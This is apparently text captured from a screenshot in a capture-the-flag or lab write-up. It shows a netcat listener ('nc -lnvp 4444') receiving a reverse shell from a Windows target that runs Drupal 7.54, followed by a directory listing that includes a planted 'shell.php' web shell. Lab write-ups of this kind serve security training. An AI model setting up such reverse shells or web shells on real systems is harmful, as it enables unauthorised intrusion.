 verse Shell GTFOBins CrackStation - Online nosqlinjection_wordlis... Webmin-1.910-E
❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.9] 54135
SHELL> dir
Directory: C:\inetpub\drupal-7.54
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 19/3/2017 12:43 μμ includes
d---- 19/3/2017 12:43 μμ misc
d---- 19/3/2017 12:43 μμ modules
d---- 19/3/2017 12:43 μμ profiles
d---- 19/3/2017 12:43 μμ scripts
d---- 19/3/2017 12:43 μμ sites
d---- 19/3/2017 12:43 μμ themes
-a--- 19/3/2017 12:42 μμ 317 .editorconfig
-a--- 19/3/2017 12:42 μμ 174 .gitignore
-a--- 19/3/2017 12:42 μμ 5969 .htaccess
-a--- 19/3/2017 12:42 μμ 6604 authorize.php
-a--- 19/3/2017 12:42 μμ 110781 CHANGELOG.txt
-a--- 19/3/2017 12:42 μμ 1481 COPYRIGHT.txt
-a--- 19/3/2017 12:42 μμ 720 cron.php
-a--- 19/3/2017 12:42 μμ 529 index.php
-a--- 19/3/2017 12:42 μμ 1717 INSTALL.mysql.txt
-a--- 19/3/2017 12:42 μμ 1874 INSTALL.pgsql.txt
-a--- 19/3/2017 12:42 μμ 703 install.php
-a--- 19/3/2017 12:42 μμ 1298 INSTALL.sqlite.txt
-a--- 19/3/2017 12:42 μμ 17995 INSTALL.txt
-a--- 19/3/2017 12:42 μμ 18092 LICENSE.txt
-a--- 19/3/2017 12:42 μμ 8710 MAINTAINERS.txt
-a--- 19/3/2017 12:42 μμ 5382 README.txt
-a--- 19/3/2017 12:42 μμ 2189 robots.txt
-a--- 10/8/2025 5:47 μμ 30 shell.php
-a--- 19/3/2017 12:42 μμ 19986 update.php
-a--- 19/3/2017 12:42 μμ 10123 UPGRADE.txt
-a--- 19/3/2017 12:42 μμ 2200 web.config
-a--- 19/3/2017 12:42 μμ 417 xmlrpc.php
SHELL> cd ..
SHELL> dir